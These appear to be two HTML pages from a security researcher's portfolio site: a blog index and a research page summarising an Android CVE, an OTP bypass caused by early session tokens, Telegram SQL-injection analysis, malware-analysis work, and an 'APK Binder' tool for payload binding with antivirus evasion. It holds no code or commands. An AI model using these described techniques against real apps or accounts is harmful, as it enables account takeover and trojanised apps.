

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Blog — Prashant Deshmukh (sivedcodes) — Writer Safeguard, Ustad Mobile, Chimple, Hubsched</title>
<meta name="description" content="Articles by Prashant Deshmukh (sivedcodes) — creator of Writer Safeguard, Ustad Mobile, Chimple Learning, Hubsched, Meshrabiya, APK Binder. Android, KMP, malware analysis.">
<link rel="canonical" href="https://sivedcodes.github.io/blog/">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/" class="active">Blog</a><a href="https://github.com/sivedcodes">GitHub</a><a href="https://linkedin.com/in/sivedcodes">LinkedIn</a></div>
  </nav>

  <section class="hero" style="padding:40px 0 30px;text-align:left">
    <h1 style="font-size:2.2em">Blog <span style="background:var(--gradient);-webkit-background-clip:text;-webkit-text-fill-color:transparent">→</span></h1>
    <p style="margin:8px 0 0">Technical articles on Android, Kotlin Multiplatform, malware analysis, and security research.</p>
  </section>

  <div class="blog-grid" style="margin-top:30px">
    <a href="/blog/otp-bypass-vulnerability-2017.html" class="blog-card">
      <div class="date">2017 · 4 min</div>
      <h3>OTP Bypass System Vulnerability <span class="arrow">→</span></h3>
      <p>Early security research — discovered an OTP bypass vulnerability in SMS-based authentication. API-level session manipulation allowed account takeover without the OTP code.</p>
      <div class="tags"><span class="tag tag-accent">OTP Bypass</span><span class="tag">Vulnerability</span><span class="tag">Authentication</span><span class="tag">Security Research</span></div>
    </a>
    <a href="/blog/cve-2026-0098-android-version-spoofing.html" class="blog-card">
      <div class="date">May 15, 2026 · 6 min</div>
      <h3>CVE-2026-0098: Android Version Spoofing &amp; Silent Installation <span class="arrow">→</span></h3>
      <p>How I discovered a critical Android vulnerability during security research. Detailed analysis of version spoofing, silent installation exploit chain, and responsible disclosure.</p>
      <div class="tags"><span class="tag tag-accent">CVE-2026-0098</span><span class="tag">Android Security</span><span class="tag">Reverse Engineering</span><span class="tag">JADX</span><span class="tag">Ghidra</span></div>
    </a>
    <a href="/blog/apk-binder-android-binary-instrumentation.html" class="blog-card">
      <div class="date">Jun 2, 2026 · 8 min</div>
      <h3>APK Binder: Android Binary Instrumentation <span class="arrow">→</span></h3>
      <p>Technical deep dive into building an automated DEX injection pipeline: Smali patching, Metasploit integration, multi-dex handling, and antivirus evasion techniques.</p>
      <div class="tags"><span class="tag">Security</span><span class="tag">Android</span><span class="tag">Smali</span><span class="tag">Metasploit</span><span class="tag">APKTool</span></div>
    </a>
    <a href="/blog/kmp-offline-first-ustad-mobile.html" class="blog-card">
      <div class="date">Jun 20, 2026 · 7 min</div>
      <h3>Building Offline-First Apps with Kotlin Multiplatform <span class="arrow">→</span></h3>
      <p>How we built Ustad Mobile serving 30+ countries with KMP, Jetpack Compose, and Google Nearby API. 97% bandwidth reduction through peer-to-peer sync.</p>
      <div class="tags"><span class="tag">KMP</span><span class="tag">Kotlin</span><span class="tag">Offline-First</span><span class="tag">Compose</span></div>
    </a>
    <a href="/blog/android-malware-analysis-journey.html" class="blog-card">
      <div class="date">Jul 1, 2026 · 5 min</div>
      <h3>From Android Dev to Security Researcher <span class="arrow">→</span></h3>
      <p>My journey transitioning from building production apps to analyzing mobile threats. Lessons in reverse engineering, static/dynamic analysis, and Google PHA detection.</p>
      <div class="tags"><span class="tag">Career</span><span class="tag">Security</span><span class="tag">Malware Analysis</span></div>
    </a>
  </div>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/">Home</a> · <a href="https://github.com/sivedcodes">GitHub</a></p>
  </div>
</div>
</body>
</html>
</file>


<file: research/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Security Research — Prashant Deshmukh (sivedcodes) — Writer Safeguard, Ustad Mobile, Chimple</title>
<meta name="description" content="Security research by Prashant Deshmukh (sivedcodes) — creator of Writer Safeguard (WSCBS), Ustad Mobile, Chimple Learning, Hubsched, Meshrabiya, APK Binder. CVE-2026-0098, OTP bypass.">
<meta name="keywords" content="sivedcodes, Writer Safeguard, WSCBS, Ustad Mobile, Chimple Learning, Chimple game, Hubsched, Meshrabiya, APK Binder, CVE-2026-0098, OTP bypass, android vulnerability, malware analysis">
<link rel="canonical" href="https://sivedcodes.github.io/research/">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<script type="application/ld+json">
{
  "@context":"https://schema.org","@type":"CollectionPage",
  "name":"Security Research by Prashant Deshmukh",
  "author":{"@type":"Person","name":"Prashant Deshmukh","url":"https://github.com/sivedcodes"},
  "description":"Security vulnerabilities, tools, and analysis by Prashant Deshmukh (sivedcodes)"
}
</script>
<style>
.research-card{border-left:3px solid;margin-bottom:24px;padding-left:20px}
.research-card.cve{border-color:#f472b6}
.research-card.otp{border-color:#22d3ee}
.research-card.tool{border-color:#a78bfa}
.research-card.telegram{border-color:#f59e0b}
.research-card.pha{border-color:#34d399}
.research-card .pill{display:inline-block;font-size:.7em;font-weight:700;padding:3px 10px;border-radius:100px;margin-right:6px;text-transform:uppercase;letter-spacing:.5px}
.pill.cve{background:rgba(244,114,182,.15);color:#f472b6}
.pill.otp{background:rgba(34,211,238,.15);color:#22d3ee}
.pill.tool{background:rgba(167,139,250,.15);color:#a78bfa}
.pill.telegram{background:rgba(245,158,11,.15);color:#f59e0b}
.pill.pha{background:rgba(52,211,153,.15);color:#34d399}
.cvss-score{display:inline-flex;align-items:center;gap:8px;background:var(--bg-elevated);padding:4px 14px;border-radius:100px;font-size:.85em;font-weight:700}
.cvss-score .num{color:#f472b6}
</style>
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links">
      <a href="/">Home</a>
      <a href="/research/" class="active">Research</a>
      <a href="/blog/">Blog</a>
      <a href="https://github.com/sivedcodes">GitHub</a>
    </div>
  </nav>

  <section class="hero" style="padding:40px 0 20px;text-align:left">
    <h1 style="font-size:2.2em">Security <span style="background:var(--gradient);-webkit-background-clip:text;-webkit-text-fill-color:transparent">Research</span></h1>
    <p style="margin:8px 0 0">Vulnerabilities discovered, tools built, and analysis contributed by Prashant Deshmukh (sivedcodes). Security research since <strong>2017</strong>.</p>
  </section>

  <div class="section" style="margin-top:10px">

    <div class="research-card cve">
      <div><span class="pill cve">CVE</span><span class="cvss-score">CVSS 3.1 <span class="num">7.8</span> High</span></div>
      <h3 style="margin:10px 0 6px;font-size:1.2em">CVE-2026-0098 — Android Version Spoofing & Silent Installation</h3>
      <p style="color:var(--text-muted);font-size:.9em;margin-bottom:8px">Discovered: Feb 2026 · Patched by Google: May 2026</p>
      <p style="color:var(--text-muted);font-size:.88em">Critical vulnerability in Android's PackageManager allowing attackers to spoof version codes and trigger silent installations. Root cause: missing validation of versionCode against signing certificates during INSTALL_PACKAGES Intent resolution.</p>
      <p style="margin-top:8px"><strong>Impact:</strong> Arbitrary code execution via malicious "update" delivery without user consent</p>
      <div style="margin-top:10px"><a href="/blog/cve-2026-0098-android-version-spoofing.html" class="tag tag-accent">Full Writeup →</a></div>
    </div>

    <div class="research-card otp">
      <div><span class="pill otp">2017</span></div>
      <h3 style="margin:10px 0 6px;font-size:1.2em">OTP Bypass System Vulnerability</h3>
      <p style="color:var(--text-muted);font-size:.9em;margin-bottom:8px">Discovered: 2017</p>
      <p style="color:var(--text-muted);font-size:.88em">Discovered a critical flaw in SMS-based OTP authentication. The server generated session tokens before OTP verification completed, allowing direct session token access without valid OTP. API-level session manipulation enabled complete account takeover.</p>
      <p style="margin-top:8px"><strong>Impact:</strong> Full account compromise — personal data, transactions, sensitive operations</p>
      <div style="margin-top:10px"><a href="/blog/otp-bypass-vulnerability-2017.html" class="tag tag-accent">Full Writeup →</a></div>
    </div>

    <div class="research-card tool">
      <div><span class="pill tool">TOOL</span></div>
      <h3 style="margin:10px 0 6px;font-size:1.2em">APK Binder — Android Binary Instrumentation Framework</h3>
      <p style="color:var(--text-muted);font-size:.9em;margin-bottom:8px">Built: 2026</p>
      <p style="color:var(--text-muted);font-size:.88em">Professional-grade Android binary instrumentation suite automating DEX bytecode injection and payload binding. Features Metasploit integration, custom Smali injection, multi-dex handling, and antivirus evasion.</p>
      <p style="margin-top:8px"><strong>Capabilities:</strong> DEX injection · Smali patching · Media interception · Anti-detection</p>
      <div style="margin-top:10px"><a href="/blog/apk-binder-android-binary-instrumentation.html" class="tag tag-accent">Technical Deep Dive →</a></div>
    </div>

    <div class="research-card telegram">
      <div><span class="pill telegram">RESEARCH</span></div>
      <h3 style="margin:10px 0 6px;font-size:1.2em">Telegram SQL Injection & Binder Exploit Analysis</h3>
      <p style="color:var(--text-muted);font-size:.9em;margin-bottom:8px">Research: 2026</p>
      <p style="color:var(--text-muted);font-size:.88em">Identified potential SQL injection vectors in Telegram's client-server interaction combined with Binder-based code injection. Research demonstrated how SQL injection combined with DEX bytecode manipulation could potentially expose chat data through compromised message handlers.</p>
      <p style="margin-top:8px"><strong>Vector:</strong> SQL injection + Binder interaction + Custom code injection → Data exposure</p>
    </div>

    <div class="research-card pha">
      <div><span class="pill pha">PROJECT</span></div>
      <h3 style="margin:10px 0 6px;font-size:1.2em">Google PHA (Potentially Harmful App) Analysis</h3>
      <p style="color:var(--text-muted);font-size:.9em;margin-bottom:8px">LTIMindtree · Google Project · Sep 2025 – Nov 2025</p>
      <p style="color:var(--text-muted);font-size:.88em">Analyzed 50+ apps per week for Google's PHA program. Static and dynamic analysis across Java, Kotlin, Flutter, React Native, Unity, and Cordova apps. Detected Phishing, Spyware, Trojan, Backdoor, Billing Fraud (SMS/Toll Fraud), Privilege Escalation, and Adware.</p>
      <p style="margin-top:8px"><strong>Tools:</strong> JADX · Ghidra · Frida · HTTP Toolkit · APKTool · Metasploit</p>
      <div style="margin-top:10px"><a href="/blog/android-malware-analysis-journey.html" class="tag tag-accent">Career Journey →</a></div>
    </div>

  </div>

  <div style="background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius-lg);padding:28px;margin-bottom:40px">
    <h3 style="margin-bottom:8px">Research Methodology</h3>
    <p style="color:var(--text-muted);font-size:.88em">
      All research follows responsible disclosure practices. Vulnerabilities are reported to vendors before public disclosure. Tools are designed exclusively for authorized security testing and research. Research methodology combines static analysis (JADX, Ghidra), dynamic analysis (Frida, HTTP Toolkit), and runtime instrumentation.
    </p>
    <div style="margin-top:12px;display:flex;gap:8px;flex-wrap:wrap">
      <span class="tag">JADX</span><span class="tag">Ghidra</span><span class="tag">Frida</span>
      <span class="tag">APKTool</span><span class="tag">Metasploit</span><span class="tag">HTTP Toolkit</span>
    </div>
  </div>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/">Home</a> · <a href="/blog/">Blog</a> · <a href="https://github.com/sivedcodes">GitHub</a></p>
  </div>
</div>
</body>
</html>
</file>

